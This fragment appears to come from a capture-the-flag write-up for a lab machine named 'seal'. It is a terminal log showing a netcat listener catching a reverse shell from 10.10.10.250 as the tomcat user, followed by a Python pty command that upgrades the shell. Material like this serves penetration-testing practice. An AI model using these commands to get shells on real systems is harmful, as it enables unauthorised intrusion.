 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.250:59972
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
python -c 'import pty; pty.spawn("/bin/bash")'
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@seal:/var/lib/tomcat9$